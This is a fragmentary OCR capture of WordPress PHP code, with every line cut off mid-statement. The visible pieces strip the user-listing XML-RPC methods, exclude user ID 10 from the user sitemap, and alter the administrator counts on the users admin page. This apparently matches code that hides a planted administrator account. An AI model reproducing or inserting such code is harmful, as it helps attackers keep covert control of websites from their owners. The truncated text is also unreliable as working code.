
$methods['wp.getUsers'], $
$methods['wp.getProfile'] );
'wp_sitemaps_users_query_ar
$exclude = isset( $args['excl
: array(); $exclude[] = 10; 
array_map( 'intval', $exclude
add_action( 'admin_head-use
add_filter( 'views_users', f
array( 'all', 'administrator' )
$key ] ) ) { $views[ $key ] 